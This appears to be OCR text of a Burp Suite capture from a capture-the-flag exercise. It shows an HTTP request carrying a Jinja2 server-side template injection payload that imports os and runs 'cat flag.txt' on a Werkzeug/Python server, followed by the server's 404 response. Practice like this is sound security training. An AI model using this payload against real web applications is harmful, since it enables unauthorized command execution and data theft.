 Request
Pretty Raw Hex Hackvertor
\n
1 GET /{{self.__init__.__globals__.__builtins__.__import__('os').popen("cat+flag.txt").read()}}
HTTP/1.1
2 Host: 94.237.59.199:54621
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
0
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 68
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Sat, 21 Sep 2024 09:40:23 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
</str>
' could not be found
</p>